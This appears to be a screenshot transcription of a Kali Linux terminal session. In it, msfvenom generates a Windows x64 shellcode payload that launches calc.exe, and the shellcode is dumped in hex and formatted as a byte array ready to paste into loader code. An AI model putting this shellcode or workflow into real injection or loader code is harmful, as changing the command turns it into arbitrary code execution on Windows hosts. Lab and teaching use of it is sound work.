 ┌──(user㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Saved as: shellcode.bin
┌──(user㉿kali)-[~/Desktop]
└─$ hexdump -C shellcode.bin
00000000  fc 48 83 e4 f0 e8 c0 00  00 00 41 51 41 50 52 51  |.H........AQAPRQ|
00000010  56 48 31 d2 65 48 8b 52  60 48 8b 52 18 48 8b 52  |VH1.eH.R`H.R.H.R|
00000020  20 48 8b 72 50 48 0f b7  4a 4a 4d 31 c9 48 31 c0  | H.rPH..JJM1.H1.|
00000030  ac 3c 61 7c 02 2c 20 41  c1 c9 0d 41 01 c1 e2 ed  |.<a|., A...A....|
00000040  52 41 51 48 8b 52 20 8b  42 3c 48 01 d0 8b 80 88  |RAQH.R .B<H.....|
00000050  00 00 00 48 85 c0 74 67  48 01 d0 50 8b 48 18 44  |...H..tgH..P.H.D|
00000060  8b 40 20 49 01 d0 e3 56  48 ff c9 41 8b 34 88 48  |.@ I...VH..A.4.H|
00000070  01 d6 4d 31 c9 48 31 c0  ac 41 c1 c9 0d 41 01 c1  |..M1.H1..A...A..|
00000080  38 e0 75 f1 4c 03 4c 24  08 45 39 d1 75 d8 58 44  |8.u.L.L$.E9.u.XD|
00000090  8b 40 24 49 01 d0 66 41  8b 0c 48 44 8b 40 1c 49  |.@$I..fA..HD.@.I|
000000a0  01 d0 41 8b 04 88 48 01  d0 41 58 41 58 5e 59 5a  |..A...H..AXAX^YZ|
000000b0  41 58 41 59 41 5a 48 83  ec 20 41 52 ff e0 58 41  |AXAYAZH.. AR..XA|
000000c0  59 5a 48 8b 12 e9 57 ff  ff ff 5d 48 ba 01 00 00  |YZH...W...]H....|
000000d0  00 00 00 00 00 48 8d 8d  01 01 00 00 41 ba 31 8b  |.....H......A.1.|
000000e0  6f 87 ff d5 bb f0 b5 a2  56 41 ba a6 95 bd 9d ff  |o.......VA......|
000000f0  d5 48 83 c4 28 3c 06 7c  0a 80 fb e0 75 05 bb 47  |.H..(<.|....u..G|
00000100  13 72 6f 6a 00 59 41 89  da ff d5 63 61 6c 63 2e  |.roj.YA....calc.|
00000110  65 78 65 00                                       |exe.|
00000114
┌──(user㉿kali)-[~/Desktop]
└─$ hexdump -ve '1/1 "0x%.2x, "' shellcode.bin
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x
8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01
, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0,
0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x
41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41
, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a,
0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x
00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83
, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65,
0x78, 0x65, 0x00,